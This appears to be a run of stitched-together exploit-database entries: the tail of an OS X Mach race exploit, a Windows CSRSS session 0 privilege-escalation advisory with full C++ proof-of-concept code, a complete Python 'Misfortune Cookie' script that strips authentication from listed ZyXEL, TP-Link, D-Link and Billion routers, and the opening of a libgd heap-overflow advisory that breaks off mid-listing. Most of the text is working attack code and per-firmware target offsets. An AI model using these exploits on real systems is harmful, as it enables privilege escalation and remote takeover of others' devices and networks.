for i in seq 0 1000000; do ./mach_race_client /System/Library/PrivateFrameworks/PackageKit.framework/Versions/A/Resources/system_shove; done
Note: because the service name is not modified you can't chain this exploit from user to root and then use it to bypass SIP since bootstrap_register2 will fail the second time (service is already registered with launchd from the first run). The solution is to add a parameter to use a different service name for example.
Note2: there's no need to make this into two separate apps, a single binary works, you just need to fork a server and client.
References:
https://reverse.put.as/wp-content/uploads/2016/04/SyScan360_SG_2016_-_Memory_Corruption_is_for_wussies.pdf
http://googleprojectzero.blogspot.pt/2016/03/race-you-to-kernel.html
Tested against Mavericks 10.10.5, Yosemite 10.10.5, El Capitan 10.11.2 and 10.11.3.
Fixed in El Capitan 10.11.4.
Should work with all OS X versions (depends if bootstrap_register2 exists on older versions).
Alternative implementation with bootstrap_create_server possible for older versions.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39741.zip
/*
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=692
Windows: CSRSS BaseSrvCheckVDM Session 0 Process Creation EoP
Platform: Windows 8.1, not tested on Windows 10 or 7
Class: Elevation of Privilege
Summary:
The CSRSS BaseSrv RPC call BaseSrvCheckVDM allows you to create a new process with the anonymous token, which results on a new process in session 0 which can be abused to elevate privileges.
Description:
CSRSS/basesrv.dll has a RPC method, BaseSrvCheckVDM, which checks whether the Virtual DOS Machine is installed and enabled. On Windows 8 and above the VDM is off by default (on 32 bit Windows) so if disabled CSRSS tries to be helpful and spawns a process on the desktop which asks the user to install the VDM. The token used for the new process comes from the impersonation token of the caller. So by impersonating the anonymous token before the call to CsrClientCallServer we can get CSRSS to use that as the primary token. As the anonymous token has a Session ID of 0 this means it creates a new process in session 0 (because nothing else changes the session ID).
Now this in itself wouldn’t typically be exploitable, there are many places with similar behaviour (for example Win32_Process::Create in WMI) but most places impersonate the primary token it’s going to set over the call to CreateProcessAsUser. If it did this then for most scenarios the call to NtCreateUserProcess would fail with STATUS_ACCESS_DENIED as the anonymous token can’t access much in the way of files, unless of course the default configuration is changed to add the Everyone group to the token.
However in this case the code in BaseSrvLaunchProcess instead calls a method, BasepImpersonateClientProcess which opens the calling process’s primary token, creates an impersonation token and impersonates that. This means that the call is created with the security context of the current user which _can_ access arbitrary files. So BaseSrvLaunchProcess does roughly:
CsrImpersonateClient(0);
OpenThreadToken(..., &hToken);
DuplicateTokenEx(hToken, …, TokenPrimary, &hPrimaryToken); <- The anonymous token
RevertToSelf();
OpenProcessToken(hCallerProcess, &hToken);
DuplicateToken(hToken, SecurityImpersonation, &hImpToken);
SetThreadToken(hThread, hImpTOken); <- This impersonates the user
NtCreateUserProcess(...); <- Succeeds, creates process as Anonymous Logon in Session 0.
Of course this new process in session 0 can’t do a lot due to it being run as the Anonymous Logon user, and in fact will die pretty quickly during initialization. However we can at least get a handle to it before it dies. At least if you have multiple CPUs it should be possible to win the race to open it and suspend the process before death (in fact for later exploitation you might not need it alive at all, just a handle is sufficient). Now you could patch out the LDR calls and allow the process to initialize, but it would be more useful to have a process as the current user with the session ID 0.
One way we can do this is exploiting CreateProcessWithLogonW. If we use the LOGON_NETCREDENTIALS_ONLY flag then seclogon will create a new process based on the current callers token (which is the current user) but the service takes a Process ID value which indicates the parent process. It’s the parent process’s session ID which is used to determine what session the new token should really be in. So if we call seclogon, passing the PID of the anonymous token process but call it from the current user we’ll get an arbitrary process created with the current user token but in session 0. There’s some fun to do with default DACLs and the like to make this all work but that’s an implementation detail.
The final question is is this useful? Session 0 has a special place in the security model on Windows, even more so since Vista with Session 0 isolation. For example because we’re in session 0 we can drop arbitrarily named Sections and Symbolic Links in \BaseNamedObjects which normally requires SeCreateGlobalPrivilege this might allow a low privilege user to interact with system services which no longer expect this kind of attack vector. Also there’s probably other places which check for Session ID 0 to make some sort of trust decision.
Note even though the VDM isn’t present on x64 builds of Windows these CSRSS RPC calls still seem to exist and so should be vulnerable.
From a fixing perspective I guess CSRSS should consistently use the same token for the primary and the impersonation. In the more general case I wonder if the anonymous token should have its Session ID set to the caller’s session ID when it impersonates to to prevent this scenario in the first place, but I bet there’s some difficult edge cases on that.
Proof of Concept:
I’ve provided a PoC as a C++ source code file. You need to compile it with VC++. This must be run on Windows 8.1 32 bit version as I abuse the existing code in CreateProcess to call CSRSS when trying to create a 16bit DOS executable. This is rather than going to the effort of reverse engineering the call. However if you did that it should work in a similar way on 64 bit windows. Also you MUST run it on a multi-processor system, you might not be able to win the race on a single core system, but I’ve not verified that. If it seems to get stuck and no new process is created it might have lost the race, try it again. Also try rebooting, I’ve observed the control panel sometimes not being created for some reason which a reboot tends to fix.
1) Compile the C++ source code file.
2) Execute the poc executable as a normal user. This will not work from low IL.
3) If successful a copy of notepad should be created (suspended though as it’ll crash trying to access the Window Station if it starts). You can create a process which will survive to add stuff to things like BaseNamedObjects but I’ve not provided such an executable.
Expected Result:
The call to BaseSrvCheckVDM should fail to create the control panel process.
Observed Result:
A new copy of notepad is created suspended. You can observe that it runs as the current user’s token but in Session ID 0.
*/
#include <stdio.h>
#include <tchar.h>
#include <Windows.h>
#include <sddl.h>
extern "C" {
NTSTATUS NTAPI NtGetNextProcess(
HANDLE ProcessHandle,
ACCESS_MASK DesiredAccess,
ULONG HandleAttributes,
ULONG Flags,
PHANDLE NewProcessHandle);
NTSTATUS NTAPI NtSuspendProcess(HANDLE ProcessHandle);
}
HANDLE g_hProcess = nullptr;
void SetProcessId(DWORD pid) {
__asm {
mov edx, [pid];
mov eax, fs:[0x18]
mov [eax+0x20], edx
}
}
DWORD CALLBACK CaptureAndSuspendProcess(LPVOID)
{
ImpersonateAnonymousToken(GetCurrentThread());
while (NtGetNextProcess(nullptr, MAXIMUM_ALLOWED, 0, 0, &g_hProcess) != 0)
{
}
NTSTATUS status = NtSuspendProcess(g_hProcess);
printf("Suspended process: %08X %p %d\n", status, g_hProcess, GetProcessId(g_hProcess));
RevertToSelf();
SetProcessId(GetProcessId(g_hProcess));
WCHAR cmdline[] = L"notepad.exe";
STARTUPINFO startInfo = {};
PROCESS_INFORMATION procInfo = {};
startInfo.cb = sizeof(startInfo);
if (CreateProcessWithLogonW(L"user", L"domain", L"password", LOGON_NETCREDENTIALS_ONLY,
nullptr, cmdline, CREATE_SUSPENDED, nullptr, nullptr, &startInfo, &procInfo))
{
printf("Created process %d\n", procInfo.dwProcessId);
}
else
{
printf("Create error: %d\n", GetLastError());
}
TerminateProcess(g_hProcess, 0);
ExitProcess(0);
return 0;
}
HANDLE GetAnonymousToken()
{
ImpersonateAnonymousToken(GetCurrentThread());
HANDLE hToken;
OpenThreadToken(GetCurrentThread(), TOKEN_ALL_ACCESS, TRUE, &hToken);
RevertToSelf();
PSECURITY_DESCRIPTOR pSD;
ULONG sd_length;
if (!ConvertStringSecurityDescriptorToSecurityDescriptor(L"D:(A;;GA;;;WD)(A;;GA;;;AN)", SDDL_REVISION_1, &pSD, &sd_length))
{
printf("Error converting SDDL: %d\n", GetLastError());
exit(1);
}
TOKEN_DEFAULT_DACL dacl;
BOOL bPresent;
BOOL bDefaulted;
PACL pDACL;
GetSecurityDescriptorDacl(pSD, &bPresent, &pDACL, &bDefaulted);
dacl.DefaultDacl = pDACL;
if (!SetTokenInformation(hToken, TokenDefaultDacl, &dacl, sizeof(dacl)))
{
printf("Error setting default DACL: %d\n", GetLastError());
exit(1);
}
return hToken;
}
#define PtrFromRva( base, rva ) ( ( ( PBYTE ) base ) + rva )
/*++
Routine Description:
Replace the function pointer in a module's IAT.
Parameters:
Module - Module to use IAT from.
ImportedModuleName - Name of imported DLL from which
function is imported.
ImportedProcName - Name of imported function.
AlternateProc - Function to be written to IAT.
OldProc - Original function.
Return Value:
S_OK on success.
(any HRESULT) on failure.
--*/
HRESULT PatchIat(
__in HMODULE Module,
__in PSTR ImportedModuleName,
__in PSTR ImportedProcName,
__in PVOID AlternateProc,
__out_opt PVOID *OldProc
)
{
PIMAGE_DOS_HEADER DosHeader = (PIMAGE_DOS_HEADER)Module;
PIMAGE_NT_HEADERS NtHeader;
PIMAGE_IMPORT_DESCRIPTOR ImportDescriptor;
UINT Index;
NtHeader = (PIMAGE_NT_HEADERS)
PtrFromRva(DosHeader, DosHeader->e_lfanew);
if (IMAGE_NT_SIGNATURE != NtHeader->Signature)
{
return HRESULT_FROM_WIN32(ERROR_BAD_EXE_FORMAT);
}
ImportDescriptor = (PIMAGE_IMPORT_DESCRIPTOR)
PtrFromRva(DosHeader,
NtHeader->OptionalHeader.DataDirectory
[IMAGE_DIRECTORY_ENTRY_IMPORT].VirtualAddress);
//
// Iterate over import descriptors/DLLs.
//
for (Index = 0;
ImportDescriptor[Index].Characteristics != 0;
Index++)
{
PSTR dllName = (PSTR)
PtrFromRva(DosHeader, ImportDescriptor[Index].Name);
if (0 == _strcmpi(dllName, ImportedModuleName))
{
//
// This the DLL we are after.
//
PIMAGE_THUNK_DATA Thunk;
PIMAGE_THUNK_DATA OrigThunk;
if (!ImportDescriptor[Index].FirstThunk ||
!ImportDescriptor[Index].OriginalFirstThunk)
{
return E_INVALIDARG;
}
Thunk = (PIMAGE_THUNK_DATA)
PtrFromRva(DosHeader,
ImportDescriptor[Index].FirstThunk);
OrigThunk = (PIMAGE_THUNK_DATA)
PtrFromRva(DosHeader,
ImportDescriptor[Index].OriginalFirstThunk);
for (; OrigThunk->u1.Function != NULL;
OrigThunk++, Thunk++)
{
if (OrigThunk->u1.Ordinal & IMAGE_ORDINAL_FLAG)
{
//
// Ordinal import - we can handle named imports
// ony, so skip it.
//
continue;
}
PIMAGE_IMPORT_BY_NAME import = (PIMAGE_IMPORT_BY_NAME)
PtrFromRva(DosHeader, OrigThunk->u1.AddressOfData);
if (0 == strcmp(ImportedProcName,
(char*)import->Name))
{
//
// Proc found, patch it.
//
DWORD junk;
MEMORY_BASIC_INFORMATION thunkMemInfo;
//
// Make page writable.
//
VirtualQuery(
Thunk,
&thunkMemInfo,
sizeof(MEMORY_BASIC_INFORMATION));
if (!VirtualProtect(
thunkMemInfo.BaseAddress,
thunkMemInfo.RegionSize,
PAGE_EXECUTE_READWRITE,
&thunkMemInfo.Protect))
{
return HRESULT_FROM_WIN32(GetLastError());
}
//
// Replace function pointers (non-atomically).
//
if (OldProc)
{
*OldProc = (PVOID)(DWORD_PTR)
Thunk->u1.Function;
}
#ifdef _WIN64
Thunk->u1.Function = (ULONGLONG)(DWORD_PTR)
AlternateProc;
#else
Thunk->u1.Function = (DWORD)(DWORD_PTR)
AlternateProc;
#endif
//
// Restore page protection.
//
if (!VirtualProtect(
thunkMemInfo.BaseAddress,
thunkMemInfo.RegionSize,
thunkMemInfo.Protect,
&junk))
{
return HRESULT_FROM_WIN32(GetLastError());
}
return S_OK;
}
}
//
// Import not found.
//
return HRESULT_FROM_WIN32(ERROR_PROC_NOT_FOUND);
}
}
//
// DLL not found.
//
return HRESULT_FROM_WIN32(ERROR_MOD_NOT_FOUND);
}
typedef void* (__stdcall *fCsrClientCallServer)(void* a, void* b, DWORD c, void* d);
fCsrClientCallServer g_pCsgClientCallServer;
void* __stdcall CsrClientCallServerHook(void* a, void* b, DWORD c, void* d)
{
void* ret = nullptr;
printf("In ClientCall hook %08X\n", c);
if (c == 0x10010005)
{
printf("Set Anonymous Token: %d\n", SetThreadToken(nullptr, GetAnonymousToken()));
}
ret = g_pCsgClientCallServer(a, b, c, d);
RevertToSelf();
return ret;
}
int main(int argc, char** argv)
{
BOOL is_wow64 = FALSE;
if (IsWow64Process(GetCurrentProcess(), &is_wow64) && is_wow64)
{
printf("Error: This must be run on 32 bit Windows\n");
return 1;
}
// Hook the call to CsrClientCallServer from kernel32 to apply the anonymous token.
PVOID hook;
HRESULT hr = PatchIat(GetModuleHandle(L"kernel32.dll"), "ntdll.dll", "CsrClientCallServer", CsrClientCallServerHook, &hook);
if (FAILED(hr))
{
printf("Error patching IAT: %08X\n", hr);
return 1;
}
g_pCsgClientCallServer = (fCsrClientCallServer)hook;
printf("Patched client %p %p\n", hook, GetProcAddress(GetModuleHandle(L"ntdll.dll"), "CsrClientCallServer"));
HANDLE hThread = CreateThread(nullptr, 0, CaptureAndSuspendProcess, nullptr, 0, nullptr);
// Wait a little just to ensure capture loop is running.
Sleep(1000);
STARTUPINFO startInfo = {};
startInfo.cb = sizeof(startInfo);
PROCESS_INFORMATION procInfo = {};
WCHAR cmdline[] = L"edit.com";
// Create a 16bit executable, this will call into CSRSS which we've hooked.
CreateProcess(nullptr, cmdline, nullptr, nullptr, FALSE, 0, nullptr, nullptr, &startInfo, &procInfo);
return 0;
}
# Title: Misfortune Cookie Exploit (RomPager <= 4.34) router authentication remover
# Date: 17/4/2016
# CVE: CVE-2015-9222 (http://mis.fortunecook.ie)
# Vendors: ZyXEL,TP-Link,D-Link,Nilox,Billion,ZTE,AirLive,...
# Vulnerable models: http://mis.fortunecook.ie/misfortune-cookie-suspected-vulnerable.pdf
# Versions affected: RomPager <= 4.34 (specifically 4.07)
# Tested on : firmwares which are set as tested in the targets list
# Category: Remote Exploit
# Usage: ./exploit.py url
# Example: python exploit.py http://192.168.1.1 , python exploit.py https://192.168.1.1:3040
# Author: Milad Doorbash
# Email: milad.doorbash@gmail.com
# Social: @doorbash
# Blog: http://doorbash.ir
# Many Thanks to :
# Cawan Chui (http://embedsec.systems/embedded-device-security/2015/02/16/Misfortune-Cookie-CVE-2014-9222-Demystified.html)
# Piotr Bania (http://piotrbania.com/all/articles/tplink_patch)
# Grant Willcox (https://www.nccgroup.trust/globalassets/our-research/uk/whitepapers/2015/10/porting-the-misfortune-cookie-exploit-whitepaperpdf)
# Chan (http://scz.617.cn/misc/201504141114.txt -- http://www.nsfocus.com.cn/upload/contents/2015/09/2015_09181715274142.pdf)
# Disclaimer :
# This exploit is for testing and educational purposes only.Any other usage for this code is not allowed.
# Author takes no responsibility for any actions with provided informations or codes.
# Description :
# Misfortune Cookie is a critical vulnerability that allows an intruder to remotely
# take over an Internet router and use it to attack home and business networks.With a few magic
# cookies added to your request you bypass any authentication and browse the configuration
# interface as admin, from any open port.
import requests
import sys
import time
MODE_TEST = 100000
MODE_BRUTE_FORCE = 100001
if len(sys.argv) == 1:
print "usage: python " + sys.argv[0] + " url [enable]"
print "example: python exploit.py http://192.168.1.1 , python exploit.py https://192.168.1.1:3040"
exit()
url = str(sys.argv[1])
auth_byte = '\x00'
s = requests.Session()
if len(sys.argv) == 3:
if str(sys.argv[2]) == 'enable':
auth_byte = '\x01' # enable authenticaion again
else:
print "usage: python " + sys.argv[0] + " url [enable]"
exit()
targets = [
["Azmoon AZ-D140W 2.11.89.0(RE2.C29)3.11.11.52_PMOFF.1",107367693,13], # 0x803D5A79 # tested
["Billion BiPAC 5102S Av2.7.0.23 (UE0.B1C)",107369694,13], # 0x8032204d # ----------
["Billion BiPAC 5102S Bv2.7.0.23 (UE0.B1C)",107369694,13], # 0x8032204d # ----------
["Billion BiPAC 5200 2.11.84.0(UE2.C2)3.11.11.6",107369545,9], # 0x803ec2ad # ----------
["Billion BiPAC 5200 2_11_62_2_ UE0.C2D_3_10_16_0",107371218,21], # 0x803c53e5 # ----------
["Billion BiPAC 5200A 2_10_5 _0(RE0.C2)3_6_0_0",107366366,25], # 0x8038a6e1 # ----------
["Billion BiPAC 5200A 2_11_38_0 (RE0.C29)3_10_5_0",107371453,9], # 0x803b3a51 # ----------
["Billion BiPAC 5200GR4 2.11.91.0(RE2.C29)3.11.11.52",107367690,21], # 0x803D8A51 # tested
["Billion BiPAC 5200S 2.10.5.0 (UE0.C2C) 3.6.0.0",107368270,1], # 0x8034b109 # ----------
["Billion BiPAC 5200SRD 2.12.17.0_UE2.C3_3.12.17.0",107371378,37], # 0x8040587d # ----------
["Billion BiPAC 5200SRD 2_11_62_2(UE0.C3D)3_11_11_22",107371218,13], # 0x803c49d5 # ----------
["D-Link DSL-2520U Z1 1.08 DSL-2520U_RT63261_Middle_East_ADSL",107368902,25], # 0x803fea01 # tested
["D-Link DSL-2600U Z1 DSL-2600U HWZ1",107366496,13], # 0x8040637d # ----------
["D-Link DSL-2600U Z2 V1.08_ras",107360133,20], # 0x803389B0 # ----------
["TP-Link TD-8616 V2 TD-8616_v2_080513",107371483,21], # 0x80397055 # ----------
["TP-Link TD-8816 V4 TD-8816_100528_Russia",107369790,17], # 0x803ae0b1 # ----------
["TP-Link TD-8816 V4 TD-8816_V4_100524",107369790,17], # 0x803ae0b1 # ----------
["TP-Link TD-8816 V5 TD-8816_100528_Russia",107369790,17], # 0x803ae0b1 # ----------
["TP-Link TD-8816 V5 TD-8816_V5_100524",107369790,17], # 0x803ae0b1 # tested
["TP-Link TD-8816 V5 TD-8816_V5_100903",107369790,17], # 0x803ae0b1 # ----------
["TP-Link TD-8816 V6 TD-8816_V6_100907",107371426,17], # 0x803c6e09 # ----------
["TP-Link TD-8816 V7 TD-8816_V7_111103",107371161,1], # 0x803e1bd5 # ----------
["TP-Link TD-8816 V7 TD-8816_V7_130204",107370211,5], # 0x80400c85 # ----------
["TP-Link TD-8817 V5 TD-8817_V5_100524",107369790,17], # 0x803ae0b1 # ----------
["TP-Link TD-8817 V5 TD-8817_V5_100702_TR",107369790,17], # 0x803ae0b1 # ----------
["TP-Link TD-8817 V5 TD-8817_V5_100903",107369790,17], # 0x803ae0b1 # ----------
["TP-Link TD-8817 V6 TD-8817_V6_100907",107369788,1], # 0x803b6e09 # ----------
["TP-Link TD-8817 V6 TD-8817_V6_101221",107369788,1], # 0x803b6e09 # ----------
["TP-Link TD-8817 V7 TD-8817_V7_110826",107369522,25], # 0x803d1bd5 # ----------
["TP-Link TD-8817 V7 TD-8817_V7_130217",107369316,21], # 0x80407625 # ----------
["TP-Link TD-8817 V7 TD-8817_v7_120509",107369321,9], # 0x803fbcc5 # tested
["TP-Link TD-8817 V8 TD-8817_V8_140311",107351277,20], # 0x8024E148 # Grant Willcox
["TP-Link TD-8820 V3 TD-8820_V3_091223",107369768,17], # 0x80397E69 # Chan
["TP-Link TD-8840T V1 TD-8840T_080520",107369845,5], # 0x80387055 # ----------
["TP-Link TD-8840T V2 TD-8840T_V2_100525",107369790,17], # 0x803ae0b1 # tested
["TP-Link TD-8840T V2 TD-8840T_V2_100702_TR",107369790,17], # 0x803ae0b1 # ----------
["TP-Link TD-8840T V2 TD-8840T_v2_090609",107369570,1], # 0x803c65d5 # ----------
["TP-Link TD-8840T V3 TD-8840T_V3_101208",107369766,17], #0x803c3e89 # tested
["TP-Link TD-8840T V3 TD-8840T_V3_110221",107369764,5], # 0x803d1a09 # ----------
["TP-Link TD-8840T V3 TD-8840T_V3_120531",107369688,17], # 0x803fed35 # ----------
["TP-Link TD-W8101G V1 TD-W8101G_090107",107367772,37], # 0x803bf701 # ----------
["TP-Link TD-W8101G V1 TD-W8101G_090107",107367808,21], # 0x803e5b6d # ----------
["TP-Link TD-W8101G V2 TD-W8101G_V2_100819",107367751,21], # 0x803dc701 # ----------
["TP-Link TD-W8101G V2 TD-W8101G_V2_101015_TR",107367749,13], # 0x803e1829 # ----------
["TP-Link TD-W8101G V2 TD-W8101G_V2_101101",107367749,13], # 0x803e1829 # ----------
["TP-Link TD-W8101G V3 TD-W8101G_V3_110119",107367765,25], # 0x804bb941 # ----------
["TP-Link TD-W8101G V3 TD-W8101G_V3_120213",107367052,25], # 0x804e1ff9 # ----------
["TP-Link TD-W8101G V3 TD-W8101G_V3_120604",107365835,1], # 0x804f16a9 # ----------
["TP-Link TD-W8151N V3 TD-W8151N_V3_120530",107353867,24], # 0x8034F3A4 # tested
["TP-Link TD-W8901G V1 TD-W8901G_080522",107367787,21], # 0x803AB30D # Piotr Bania
["TP-Link TD-W8901G V1,2 TD-W8901G_080522",107368013,5], # 0x803AB30D # ----------
["TP-Link TD-W8901G V2 TD-W8901G_090113_Turkish",107368013,5], # 0x803AB30D # ----------
["TP-Link TD-W8901G V3 TD-W8901G(UK)_V3_140512",107367854,9], # 0x803cf335 # tested
["TP-Link TD-W8901G V3 TD-W8901G_V3_100603",107367751,21], # 0x803DC701 # chan
["TP-Link TD-W8901G V3 TD-W8901G_V3_100702_TR",107367751,21], # 0x803DC701 # tested
["TP-Link TD-W8901G V3 TD-W8901G_V3_100901",107367749,13], # 0x803E1829 # tested
["TP-Link TD-W8901G V6 TD-W8901G_V6_110119",107367765,25], # 0x804BB941 # Chan
["TP-Link TD-W8901G V6 TD-W8901G_V6_110915",107367682,21], # 0x804D7CB9 # Chan
["TP-Link TD-W8901G V6 TD-W8901G_V6_120418",107365835,1], # 0x804F16A9 # ----------
["TP-Link TD-W8901G V6 TD-W8901G_V6_120213",107367052,25], # 0x804E1FF9 # ----------
["TP-Link TD-W8901GB V3 TD-W8901GB_V3_100727",107367756,13], # 0x803dfbe9 # ----------
["TP-Link TD-W8901GB V3 TD-W8901GB_V3_100820",107369393,21], # 0x803f1719 # ----------
["TP-Link TD-W8901N V1 TD-W8901N v1_111211",107353880,0], # 0x8034FF94 # cawan Chui
["TP-Link TD-W8951ND V1 TD-TD-W8951ND_V1_101124,100723,100728",107369839,25], # 0x803d2d61 # tested
["TP-Link TD-W8951ND V1 TD-TD-W8951ND_V1_110907",107369876,13], # 0x803d6ef9 # ----------
["TP-Link TD-W8951ND V1 TD-W8951ND_V1_111125",107369876,13], # 0x803d6ef9 # ----------
["TP-Link TD-W8951ND V3 TD-W8951ND_V3.0_110729_FI",107366743,21], # 0x804ef189 # ----------
["TP-Link TD-W8951ND V3 TD-W8951ND_V3_110721",107366743,21], # 0x804ee049 # ----------
["TP-Link TD-W8951ND V3 TD-W8951ND_V3_20110729_FI",107366743,21], # 0x804ef189 # ----------
["TP-Link TD-W8951ND V4 TD-W8951ND_V4_120511",107364759,25], # 0x80523979 # tested
["TP-Link TD-W8951ND V4 TD-W8951ND_V4_120607",107364759,13], # 0x80524A91 # tested
["TP-Link TD-W8951ND V4 TD-W8951ND_v4_120912_FL",107364760,21], # 0x80523859 # tested
["TP-Link TD-W8961NB V1 TD-W8961NB_V1_110107",107369844,17], # 0x803de3f1 # tested
["TP-Link TD-W8961NB V1 TD-W8961NB_V1_110519",107369844,17], # 0x803de3f1 # ----------
["TP-Link TD-W8961NB V2 TD-W8961NB_V2_120319",107367629,21], # 0x80531859 # ----------
["TP-Link TD-W8961NB V2 TD-W8961NB_V2_120823",107366421,13], # 0x80542e59 # ----------
["TP-Link TD-W8961ND V1 TD-W8961ND_V1_100722,101122",107369839,25], # 0x803D2D61 # tested
["TP-Link TD-W8961ND V1 TD-W8961ND_V1_101022_TR",107369839,25], # 0x803D2D61 # ----------
["TP-Link TD-W8961ND V1 TD-W8961ND_V1_111125",107369876,13], # 0x803D6EF9 # ----------
["TP-Link TD-W8961ND V2 TD-W8961ND_V2_120427",107364732,25], # 0x8052e0e9 # ----------
["TP-Link TD-W8961ND V2 TD-W8961ND_V2_120710_UK",107364771,37], # 0x80523AA9 # ----------
["TP-Link TD-W8961ND V2 TD-W8961ND_V2_120723_FI",107364762,29], # 0x8052B6B1 # ----------
["TP-Link TD-W8961ND V3 TD-W8961ND_V3_120524,120808",107353880,0], # 0x803605B4 # ----------
["TP-Link TD-W8961ND V3 TD-W8961ND_V3_120830",107353414,36], # 0x803605B4 # ----------
["ZyXEL P-660R-T3 V3 3.40(BOQ.0)C0",107369567,21], # 0x803db071 # tested
["ZyXEL P-660RU-T3 V3 3.40(BJR.0)C0",107369567,21], # 0x803db071 # ----------
# *---------- means data for this firmware is obtained from other tested firmwares.
# if you tested on your devices report to me so i can change them to tested state.
# don't forget to mention your device model and full firmware version in your reports.
# I could not gather information for every vulnerable firmwares since some vendors has removed
# vulnerable/old ones from their websites or add some unknown-yet security mechanisms to the them.
# if you want to add missing firmwares data to list you can do it by reading blog posts
# mentioned in "Many thanks to" part at the beginning.Btw please don't hesitate to contact me
# for any question or further information.
]
def request(num,n,data):
try:
print "\nConnecting to: " + url + "\n"
s.headers.update({"Cookie":"C" + str(num) + "=" + "B"* n + data + ";"})
r = s.get(url)
print str(r.status_code) + "\n"
for i in r.headers:
print i + ": " + r.headers[i]
return [r.status_code,r.text]
except Exception, e:
return 1000
def printMenu():
print """
__ __ _ __ _
| \/ (_)___ / _| ___ _ __| |_ _ _ _ __ ___
| |\/| | / __| |_ / _ \| '__| __| | | | '_ \ / _ \
| | | | \__ \ _| (_) | | | |_| |_| | | | | __/
|_| |_|_|___/_| \___/|_| \__|\__,_|_| |_|\___|
____ _ _ _____ _ _ _
/ ___|___ ___ | | _(_) ___ | ____|_ ___ __ | | ___ (_) |_
| | / _ \ / _ \| |/ / |/ _ \ | _| \ \/ / '_ \| |/ _ \| | __|
| |__| (_) | (_) | <| | __/ | |___ > <| |_) | | (_) | | |_
\____\___/ \___/|_|\_\_|\___| |_____/_/\_\ .__/|_|\___/|_|\__|
|_|
----------------------------------------------------------------------------
"""
for k,i in enumerate(targets):
print str(k+1) + "- " + i[0]
print """
0- Not sure just try them all! (may cause reboot)
T- Test misfortune cookie vulnerablity against target
B- BruteForce to find auth-remover cookie (may cause reboot)
"""
c = 0
while True:
selection = raw_input("select a target: ")
if selection == "T":
return MODE_TEST
elif selection == "B":
return MODE_BRUTE_FORCE
c = int(selection)
if c <= len(targets):
break
else:
print "bad input try again"
return c - 1
def bruteforce():
for i in range(107364000,107380000):
for j in range(0,40):
print "testing " + str(i) + " , " + str(j)
result = request(i,j,"\x00")[0]
if result <= 302:
print "YEAHHH!!!!"
print str(i) + " , " + str(j) + " is the answer!"
return
elif result == 1000:
time.sleep(60)
def exploit():
c = printMenu()
if c < 0:
for k,i in enumerate(targets):
print "testing #" + str(k+1) + " ..."
result = request(i[1],i[2],auth_byte)[0]
if result == 1000:
print "\n[!] Error. maybe router crashed by sending wrong cookie or it's your connection problem.waiting 60 seconds for router to reboot"
time.sleep(60)
elif result <= 302:
print "\n[!] Seems good but check " + url + " using your browser to verify if authentication is disabled or not."
break # some routers always return 200 (for custom login page). so maybe we should comment this line
else:
print "\n[!] Failed."
else:
if c == MODE_TEST:
if "HelloWorld" in request(107373883,0,"/HelloWorld")[1]:
print "\n[!] Target is vulnerable"
else:
print "\n[!] Target is not vulnerable"
elif c == MODE_BRUTE_FORCE:
bruteforce()
elif request(targets[c][1],targets[c][2],auth_byte)[0] > 302:
print "\n[!] Failed."
else:
print "\n[!] Seems good but check " + url + " using your browser to verify if authentication is disabled or not."
exploit()
Overview
========
libgd [1] is an open-source image library. It is perhaps primarily used
by the PHP project. It has been bundled with the default installation
of PHP since version 4.3 [2].
A signedness vulnerability (CVE-2016-3074) exist in libgd 2.1.1 which
may result in a heap overflow when processing compressed gd2 data.
Details
=======
4 bytes representing the chunk index size is stored in a signed integer,
chunkIdx[i].size, by `gdGetInt()' during the parsing of GD2 headers:
libgd-2.1.1/src/gd_gd2.c:
,----
| 53 typedef struct {
| 54 int offset;
| 55 int size;
| 56 }
| 57 t_chunk_info;
`----
libgd-2.1.1/src/gd_gd2.c:
,----
| 65 static int
| 66 _gd2GetHeader (gdIOCtxPtr in, int *sx, int *sy,
| 67 int *cs, int *vers, int *fmt, int *ncx, int *ncy,
| 68 t_chunk_info ** chunkIdx)
| 69 {
| ...
| 73 t_chunk_info *cidx;
| ...
| 155 if (gd2_compressed (*fmt)) {
| ...
| 163 for (i = 0; i < nc; i++) {
| ...
| 167 if (gdGetInt (&cidx[i].size, in) != 1) {
| 168 goto fail2;
| 169 };
| 170 };
| 171 *chunkIdx = cidx;
| 172 };
| ...
| 181 }
`----
`gdImageCreateFromGd2Ctx()' and `gdImageCreateFromGd2PartCtx()' then
allocates memory for the compressed data based on the value of the
largest chunk size:
libgd-2.1.1/src/gd_gd2.c:
,----
| 371|637 if (gd2_compressed (fmt)) {
| 372|638 /* Find the maximum compressed chunk size. */
| 373|639 compMax = 0;
| 374|640 for (i = 0; (i < nc); i++) {
| 375|641 if (chunkIdx[i].size > compMax) {
| 376|642 compMax = chunkIdx[i].size;
| 377|643 };
| 378|644 };
| 379|645 compMax++;
| ...|...
| 387|656 compBuf = gdCalloc (compMax, 1);
| ...|...
| 393|661 };
`----
A size of <= 0 results in `compMax' retaining its initial value during
the loop, followed by it being incremented to 1. Since `compMax' is
used as the nmemb for `gdCalloc()', this leads to a 1*1 byte allocation
for `compBuf'.
This is followed by compressed data being read to `compBuf' based on the
current (potentially negative) chunk size:
libgd-2.1.1/src/gd_gd2.c:
,----
| 339 BGD_DECLARE(gdImagePtr) gdImageCreateFromGd2Ctx (gdIOCtxPtr in)
| 340 {
| ...
| 413 if (gd2_compressed (fmt)) {
| 414
| 415 chunkLen = chunkMax;
| 416
| 417 if (!_gd2ReadChunk (chunkIdx[chunkNum].offset,
| 418 compBuf,
| 419 chunkIdx[chunkNum].size,
| 420 (char *) chunkBuf, &chunkLen, in)) {
| 421 GD2_DBG (printf ("Error reading comproessed chunk\n"));
| 422 goto fail;
| 423 };
| 424
| 425 chunkPos = 0;
| 426 };
| ...
| 501 }
`----
libgd-2.1.1/src/gd_gd2.c:
,----
| 585 BGD_DECLARE(gdImagePtr) gdImageCreateFromGd2PartCtx (gdIOCtx * in, int srcx, int srcy, int w, int h)
| 586 {
| ...
| 713 if (!gd2_compressed (fmt)) {
| ...
| 731 } else {
| 732 chunkNum = cx + cy * ncx;
| 733
| 734 chunkLen = chunkMax;
| 735 if (!_gd2ReadChunk (chunkIdx[chunkNum].offset,
| 736 compBuf,
| 737 chunkIdx[chunkNum].size,
| 738 (char *) chunkBuf, &chunkLen, in)) {
| 739 printf ("Error reading comproessed chunk\n");
| 740 goto fail2;
| 741 };
| ...
| 746 };
| ...
| 815 }
`----
The size is subsequently interpreted as a size_t by `fread()' or
`memcpy()', depending on how the image is read:
libgd-2.1.1/src/gd_gd2.c:
,----
| 221 static int
